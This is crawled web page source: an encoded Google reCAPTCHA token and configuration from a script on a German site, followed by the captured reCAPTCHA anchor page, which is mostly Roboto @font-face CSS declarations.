DRIw6Q0w5E8wrNHw7FOw7g4wrxNwpTCgx7CkBbDigTCnHRTwpJZZcKgwoN2CjxCOQAvw4pFwoYRwrfCnWBbaMK2WMOsRcO/w4zDin1NNMO/[base64]/[base64]/[base64]/CnRlhQ8K/[base64]/CisOoEnM9Dj3DqBzCjcOMRBjDrU7DhMOxS8Oow50Uw7LCmsOqwqRWw43DhRFpwqHCuirCihTCp8OUw4Q3eSvCucK/[base64]/ChsKYKAnCgipuIxvDhBLDqFLCncKFfcKnUEbDhyBAb8KZwpzDmMKew6VpDlt/wo05eCbCnnZCwrliw5kkwozCs33DoMOxwo3Dhl3DpG5pwonDk8KJXsOtGG3DmsKFw70bwrnCjEY0ecOTNcKywpcEw5Amwro/GMKkEDcOw73DqMK6w7PDj3LDs8Klw6USw5YkLk4Ewr0eKWtFeMKMwp/DnwjCl8ONAMORwqxFwq/DuT50wrbCjMKswqFGNcO8HMKrw602w6vDp8KUK8KaMDAgw4YGwr/CucORY8Oqwp3CvcO9wpLCoypbHcKiw4hBdDRow7zCu0jDnmHCn8K5dG7CggjCq8K9MgdYUg4hWcKMwqhdwrh+DifDr3Jzw6XDmD5SwozCki7DoMOhUi5kw50+XHUQw4JLdsKpVMKZw61CFMOLBg7Ch01MEDTDjsOWIcKXTkg/dBzDvcOzL0bCl3zCsibDvX4Hw6XDkMO3ZMKvw7XDvcOpwrTDrhU/woTChyDCo3PCpC1zwocow67DrsKFw6/DhcOuSsKbw5fDtcOMwr3Dp2FYaTbCtMKeesOMwoFnWV1mw69vDkDDpsKCw5DDtMOUc3jCvCLDtELCs8OKwoQmZAHDksONw7Jzw7vDrx89f8Kzw5RJKQHCslR4wp3ChcObJcK8Q8K4w4Y/[base64]/e8Kywq5YXMO6Aj1afsOqRR7ClzwLwqJMYMKfJEzCkwLCgMKeI8OPw4/[base64]/Dm8OWFcKrw4TDvsK0YMKGA8Kvw6pUNlAjw5fCsnPCjsOpZ0bDsXrCtFwzw6jDtApBPcKNwrPCrWHCkzVkw5wiwq7Ch1bCshvDi0PDpMOOCcO9w5dNW8OWAnvDmsO0w4TDtFEoMsORwrfDq37Csm5bJcK/SWvDpsK1WBnCox7DrcKSNcOiwoRRGiHCtQXDoB4Yw4jCln3DsMO/w6gsLzBtbgFbJCY0NcO4w7svf3TDp8Oxw4zDlMOnw7PDlUHDmMKhwrLDnMOww5dRZmfDhDQfw5vCjsKLF8K9w6rCsRvCrHlGw4YpwqY3MMOjwovDgMObaTM3Pz/DjS1awoHDvMK5w5p1Yn/DlGB6w5pvZ8OLwpvDimcywrhrfcOEw48cwpIhCiVtwoxOHgkDVm/DlMOrw5sxwo/Cq1hMKsKPS8K+wqNhLh/CgTgtwr4BRMOtwrx1MEfDr8ODwoV9Rkptw6jDgXA3VGUfwrQ5YMKnfcKPLVZXbsOYCxrDkVvCgTF3AiJbCMOkw53Cq0s0w5smB1Ehwq1/[base64]/DvAzCnnwtME3Cu8K+GU11fHdFw6vDpMOhEcKfw44nw4sTJy4kdsKcG8K2w6jDusOaOMOPwqlJwqjCpizDtMOHw7vDn0EZw5szw6XDp8K2bzE9I8OZfcKCNcO1wrlAw50XcQ/Cg38MasKLwrhswq3DpRrDugfDkUfDocOdwoXCk8KjRVUdLMOGwrHDg8OBw6nCicOSdmzCsF/DvMOLWMKAwoIiwq/Cg8Kcwohaw54OYREuwqrCicO6LsKVw7Bawp3CjWDDlxXCv8Otw5LDrcOEWMKfwrwxwq3CmMOwwpIyw4XDpynDuyfDonA0wobCq0LCiRVdfcKsRsOzw75Sw5DDmcOgVsKKBFhvWsOgw77Du8Obw6jCqsKGw7LCr8KxIMKeaS/DkEnDi8OuwpDCnMO6w47CqMKPJsOWw7gEY09uLUTDiMO5LMOPwrYvw4UEw73CgsKpw6gTwr/[base64]/wqXCucOxagbDrxXDrSnDrEwpVHbDnsOZwq1rPnzDo1JqEngIwo50w5PCjRJTS8OOw6Y+WMK8Yml2w45/YsKbwrldwrpOGjlLUMOtw6ByUmvDnMKHJ8Kew40iA8OFwqUAY2rDjFXCqBrDs1TDlmhOw7QoQMONw4QCw6kDUGjCncO9CMKUw5zDsVjDqwV6w7fDk27DpnXCncO1w67CqQkyYVTDp8OOw6BNwrtjUcOBNWTClMK7wobDlkcSMH/DusOMw5B7T1TDq8Oow7pGw6bDo8KNTyVTGMKYwohOw6/DlMOcBMOXw6PCuMKdwpNdciAxwq/CvCjCisKAwoTCisKNDcO9wqTCmDByw53CjXg/wpnCkkRxwoIbwo/DsiMwwq0Xw5/[base64]/w7TCjHTCgMObVsOww4QNwrMUJiQGw6RKwq0CH8O2VcOmSlNUwo7DpcOOwo3ClMORFMOxw7rDkcO9cMK3BH3DrSnDozLCsGvDrcOBwrzDo8O9w7LCvjtrPDd6XsK7w7fCpBJNw5FOZ1TDoTrDvMOcwoDCjx/DtQTCtsKTwqPDn8KAw5LClH8lScOVS8K3BRbDpwTDoULDqcOGQi/CkgBVwqRAw7DCu8K9JFlawrgQw6XCgGzDqkbDuzbDhMObWCbCh2soHGcBw7B+w5DDmsK0I0t9wp0aTw55fAgcQjPCu8KCw6zDrEDCuBZSNx8aw7bDi3jCrF/CqMOpWgTDmMKpPgPCrMKcawMBI2ttGF8/[base64]/w6jDicONRMKAw49VNyMRXsOzwp1Two8RJRZNBD/DqVzCsDF3w6TDmSBHGmUhw75qw7rDlcO6AcK+w53CpcK1L8OnHcO0wosew57Cik5WwqpCwq95DsOgw6bCpcOIeXDCosOIwoJ/PMOAwrnCj8K8U8OdwrZFSjzDkWQ9w5fCiQrDo8O9OMO0bRB/w7jCoSI4wrVcS8KgbUbDjMKjw6EBwp3Cr8KGdsOCw7YWEsK8J8O/w5U6w6xlw4fCicOPwqQNw6rCjMODwoXDnMKHF8OBw60KC39pSMK7ZkfCoibCmwrDkcKyWUs1w6Ffw4UJw6/CoXBGw43CnMKGwqkvNsOpwqvDtj4Fwp5eZnPCk0Jaw70VJR0NBA7DiyQYMh9bw6Fxw4dxwq/CpcOdw7/[base64]/CvkvCnsOBTcOXd1TDtCQ3w73CrFvDgWMsw6QjFgFzb2Rtw5pVJA4rw53Dgz56B8O0ecOpBQdZERzDi8K2w7t+wqHCoT0HwoPCs3VGOMKLFcKbRHbDq3TDlcKVQsKDwr/DncKFJMOicsOsLCEowrB5wpbChHlXc8OYw7MBwqjClcOPISrDtcOiwo9TEz7CsidfwojDn3PDnsKnF8K9bMOQQcOuCiPDvR8RF8K1RMOJwrDDn2RuNsOlwpR0GhjCo8Oaw5XCgMKrMxdIwpfCqlXDsCsxw48qw4tswp/Cpz5ow6sBwqpGw5rCgcKNwpBADlZ0PVAnBWDCmWHCsMOfwow8w4AWVsO4wqk8GwR+woI3w5bDksO1w4d4M1TDmcKcN8KBc8KSw6jCqcOdO3/[base64]/w4Bmwr8iN0EUVcKAS8KEwowDJg1AdE18fcOvCSonCALDscK1wq8YwpMaLx/DhsOuWsOFV8KswqDCr8OMMG5CwrfChRUNw45KDcK6DcKdw4XCmyDCqcOgUcO5wo1YUFzDjcOGw79xw78Rw6DCmMKKcMKTbCd/[base64]/DkxdCc2fCqT/Cr8KawprDt8Oew6JSKWjCjcKPw6rCsF4uwr8kLsOYw6TCkjfDkCVoG8KHw7oJEHEGJMOODsK1DirDmCfCiDpnw5LCpFhTw4/[base64]/worCrMK1asOWwqDDk18ABSvCsMKyw6rCpcKsGAJ/XD4yRsK4wrDCocKGw73Dg1XDpTLCmsKaw57DiGtpQ8K5asOydk1zBMOkwoAewqYbUF3Cp8OZbhJ/KcKfwrLCoUVSw783UlojbWbCiUjCisKNw5nDscKuNjPDrsO0w6TDiMKeai5IDRrCrsOHTXzCqyMzwrFGw6BxK27DtMOiw7FJBU9PH8Ojw7xZDMO0w64pK05ZATHDl3s2QMKvwoVawpDCvVvDvcOdwpNBZsK6bVpEK0wMwq7DocONdsKvw5bDjhNLUUjCo0cfw5VEw7/Ck0duFBMpwq/DsyEAW0IiS8OfDsO5w5sZw7bDhwrDnFhQw5fDqT8zw4fCqBgBF8O1wqQBw73Di8OJwp/CtcKEasOFwo3Dv18Fwpt0w45gRMKrN8KBw5odE8ONwogbw48DSsOmw5M/BRvCj8Oew4A4w5FhW8KWAcKLwrLCrsOGGhtfKnzClVnCinXDosKbScK+wqDCi8O1RwcdMEzCswAxVAs6Y8ODw6YUwp9kQGEoZcO8w54IBMONwol/XsK5w6cmw7nDkirCnRxcN8KFwojCm8KQw5HDvsOuw4rDscKCw5LCp8K/[base64]/DucO7IcKrw7zCvcO+c8O4LhBVw6JFw5Z3wr3DixzCjcO3MBU0wrHDhcKofSEXw4LCoMOhw4YCwr/[base64]/PV5ROCrCl8Kzw5dzwrI4EFJuw73CqsOJw5DCssK8woXCvxIjIcOXDgTDnStJw6rCt8O6ZsOZwpHDtgjDrcKvwqR7H8K6wovDisOIeyowZMKKw6/CkFIqQVxPw7zDjcKew405YxHDq8KqwqPDjMKywrHCmBMqw65Aw5LDthzCtsOEenMbDklGw4BuesOqwotEVVrDlsK4wprDvUEjHcKMJsKkw7oqw4NqCMKMMWrDgixVUcO/w5p6wq0kH2ZEwoxPaUvCsm/[base64]/[base64]/[base64]/McK+wqbDpnrCiAp/wq3CiB3CnsKpwrXDn1RvT0tOFcOCwqo2EsKTwozDqsKqwoXDozwiw45odVNtPcOrw7DCsG0Ze8K7wrPCoHI7BHDCuW0SVMOWUsKhSSTCmcOoV8Onw48rwpbCg27Duy4CYw15ciTDjsOSQhLDrsKWLcOMGGUcaMKuw7B3HcKSw4tIwqDChTfCpMOCWW/CpkbDk0PDvsKuw6krb8KTwoLDvsOkNcO4w73DjMOAwqVywqTDlcOPBg4aw4rDsn04ai3Cg8OcHcObbQUWYsKyD8KwagYsw6MvGyHDlz/DsUvCocKvB8OMEMK3w7F9UGxiw7IdP8K+bCsEeSnCj8OEw4cFMmZ6wolAw6fDnBPCrMOUw4LDtFAcJhU9emgRw6xJwolVw5klI8OMfMOiKMK/[base64]/DsiUIQ8KnwqYYw61Zw7HCksOZw7DCsV1SfgjDrMONeGlfesOUw6knTHfCjMOMw6PCpyV7wrYXTWc1wqQsw4TCt8K2wpUIwqzCgcOJw683wpUdw5ZYIW/DoQt/EB9bw6gpRSxSJMKNw6TDsiQnN2wXw7HCm8KKCyx3PgIowrfCm8Ktw63CtcOXw6pMwqHDhMO9w4kNS8K3w57DvMKTwq/CjV57w7DCm8KZX8OyPcKUwobDsMOfdsOhQzEJXSjDhDIUw4EAwq3DklXDhhXCucOfw5TDvXHDjsOTWyDDjD5qwpUMDsOmNVzDmnzCq1BKGsOgGTjCoAlDw4/CkVoXw5HCujzDnltzw5xUcAZ5wqcxwo5BaxLDg25hRMO9w5AywrHDusKNWMOyesKqwp7DrMObGExJw7zDqcKmw6sww5HDqUXDnMO+w7VFwrp+w73DlMKNw71pRDHCpgYVw74+w57Ds8KHwqQEISpowpJjwq/DvhTCtsK/w7oKwq4pwqhZcsKNwoXCqmoxwrYhYEsrw6rDnw3Cgyx/w6Yxw7jChl/CsDnDm8OSwq52KMOKw5vCrCAzJsO0w7oLwrxJUsKnRcKCwqZqbB8+wqAQwrIaLyZew7cVw6p7wq0qwp4hDgUgZwJbw7EjOw5oEsOlUGfDoXRTIWNpw6pfTcKuUVHDlC/[base64]/DohjDvH7ClzXDsMOew5vCncObSMOQw4otJ8OzPMKDG8Oke8Kbw4MWw4EMw4zDisKvwrNgDcOyw63DsCczRMKKw6FUwrAow5M5w6FgSMKUPsO0B8O7JBw+Sip9YwLDtwXDh8KMKMKYw7BKTxNmJ8O/w6XDry/DoFlJH8K1w7PCmcKCw6DDmMKtEcOPw5/DhTbCvMOawojDoU0PIsOcwpltwoAOwqBMwrkxwo12woJBDl5tRsKdRsKaw58RT8KPwpzDm8KWw4HDq8K/[base64]/Dh8O5wrrCqsOxC8OjTDvCrzRhw6PCjMK1PMKEwrtIwqEFJMOFwoYhQyPCgsKqwoxsQ8KDCT3CrsOQZAoGXUM0QkvCq2V+EEfDgcKeCFZqYsOcd8Knw77CqlzDjcONw6kpw5PClRTCpcKSFmDChcKYZMOKUnPDnjvDkkc7w7tww5h/w47CjG7DjMKOYFbCjMK1JhzDqQXDg2Mfwo3DmQkiw5oPw7TCnkcjwp8iasO1MsKMworDlBoCw6TDncKYVcOQwqRew7kTwpDCvH8lB3HDoETCvMKPw63CjlHDgClrcjx/T8K1w7Riw5jDrcKswrvDpQrCnDgOwok7WcK9wp3Do8K5w4XCojkKwoBEO8Kpw7TDhMO7dyMdwqQ/[base64]/DnMOwCl3DrE5pw4TCucO0aAfCnhXCiMKBdMOuDSzDrsOYc8ODIggRwoocGMO6V2U4w5o0eRlbwplNw4cVEcKfJcOhw6VregfDjwvCtyIzwp/Dg8O3wrBMZMOTw7fDtgHCrDPCiCUGJ8Kzw7XCswLCvsOoOMK8AMK/[base64]/DpkTCtcO3OcOEw5Q/L8KBwpdVWibCqsO9woXCgjjClcKHYMOdw6zCvF/[base64]/Dp8KWcxFKBF4IWSUcZsOiw7TCi15LY8Oaw4svIMKsYE7Cj8O3woDCh8ODwp93GGYeLikTFTxCbsOMw6RxBB3Cg8O9McOUw6NKdnHDtlTCnnfCusOywr7Dt3o8f3IBwoRUK2/Cjh5lwq99KcKqwrLChhfCuMO8wrJOwpzCmsO0EcKkahbCl8OYwpfCmMOLUsOAwqDChMOnwoUhwoIUwo0+wo/DhsOew7szwqnDkcOYw4vCrj4ZRcOIZMKjSVXDuzQuw5vCnml1w5jDggFVwrQLw47CoADDmkZbNMKUwrNkbsO2G8KMRMK4wqsKw7jCuw/CvcOhM1IgOx3DigHChQ1twoJSYsOBI1peQ8Ovw6rCq0BDwrpHw6TChx0UwqLDtVUUeQTCscOWwoIjbsO5wp3CnsKEwoAMM3/DtzwLGVJeH8K4cjBDZ1rDscOjEyIsP2tJw4LCpcOMwofCvMK7TFoOPMKgw485wpQxw4nDkcK+Hz7DuwNac8OfeBDCtMKHZDLCusOUBMOsw5UPwprChxfCgWLDghnDkWbChWbCocKCHk5Rw6hew7BbFcOcV8ORMTNvZwrCnTLCkhzDjm/Cv3DDkMKrw4JzwpvDu8OuGU7DnWzCk8KjIi7Dih7DtsK2wqkCFsKDQnk3w4bClj3DmQrDusKtV8O5wq/CpT4FYmbCmS/DjlXCjy9TdTDCgcK2wqQfw5fDusKIfAjDoGFdOnPDk8KSwpzDs2HDvMOaQwbDjMOVJ0NMw4tXworDv8KRX2/CosO2axoiUcKoEQ/DnkrDtMOcTEHDqQlpB8K/[base64]/ChMKVIkvDisKNRSQHw6g9w78dBy3CrcOwI1zDslsvFyoDeywUw4hKbjjDkD3DjcKzEQZCFcKVHsKcwqRkShDCk2rCtiVsw6s3UCHDlMOJw4XCvSvDncKLIsOQw5ckSSMOPEnDjWNSwqbDosOlBCXDuMK2MhcnDMOfw6XDmcK5w7/CmU3CnsO9LnfCpMK7w5sMwofCn07CrcOAdMK6w7sgFDIDwqHDh0t4aSDCkwkdEUM1w5pawrbDhMOnw6tXCiEwai4GwovCnkjCiFglF8OLDi/[base64]/DgR3DvMOgFsOtfXVdwq3Dn8KGYCYOwqYDUMKaw6/Chx7DmMKTUFDCiMKIwqHDp8O9w5odwqzCiMOeSjARw5jDiXHCmgLDvj0KUjwCTAA/[base64]/DtMOuwq5Mw6M6w4ELE2gtw57DlsKNBhrCsMOvWC7DllvDjMOsG2tjwp00w4p7w40gw7vDggEvw743L8Otw4RswqLChx8oHsOlwobDmcK/LMO3UldEeWlEQiLCqsK8cMOrR8Kpw7sVasKzNMOTYMObCsKBw5TDoj3DrwsvXjjCs8KIcmnDr8ODw6LCr8KDdzvDhsOqUi5DWFfCvTRHwq/CuMKtUsOefMO+w5zDrBzCrnddw7vDjcKnJTnCuWd5UBTCkRk9VToUZHbCmDVKwoYtw5oPbQEDw7BwdMOvcsKgFMKJwoLCq8O2wonCnEzCogZxw79Zw5gdCgfDgA7CgEwzG8Ojw6s0BnPDhg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jAUlfxP0VQcYhUYGvZk5slkZL5eub3m5H4bu0kypTTk\\u003d\x22,1,0,null,1,1769421960336,0,0,[208],null,[196,111,218,219,23],\x22RC-e6V6-LQDjcQ-jQ\x22,null,null,null,null,null,\x220dAFcWeA4730q3G1H0H0xysoVKwkDBgGBW9fKGd4lOwhJ8a569e4c5B34B7sTeQFi4BXdPqJE0zd9S8Y1xuyoaLkPU48H9tinTnw\x22,1769504760477]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=mxu7dgpj3qvn
body_size: 48396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 